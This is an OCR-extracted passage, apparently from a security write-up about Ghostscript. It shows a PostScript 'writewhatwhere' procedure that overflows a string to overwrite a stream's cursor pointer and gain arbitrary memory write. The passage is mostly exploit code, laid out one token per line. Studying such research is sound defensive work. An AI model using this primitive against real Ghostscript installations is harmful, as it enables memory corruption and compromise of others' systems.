
Ghostscript but remains the same if the same arguments
are passed.
In a similar way, arbitrary write can be achieved by
overwriting the write cursor pointer by an arbitrary
address:
% what where -> -
/
writewhatwhere
{
createOverflow
<
4343434343434343
>
concatstrings
% s->templat
<
4444444444444444
>
concatstrings
% s->memory
<
4545454545454545
>
concatstrings
% s->report_er
<
4646464646464646
>
concatstrings
% s->min_left
1
1
80
{
pop
<
47
>
concatstrings
}
for
% s->
<
4848484848484848
>
concatstrings
% s->cursor->r
exch
concatstrings
% (where) s->cursor->r->lim
<
4444444444444444
>
concatstrings
% s->cursor->w
<
4545454545454545
>
concatstrings
% s->cbuf.  
/
openWriteFilter
5000
string
/
NullEncode
filter
openWriteFilter
exch
writestring
openWriteFilter
flushfile
openWriteFilter
exch
writestring
}
def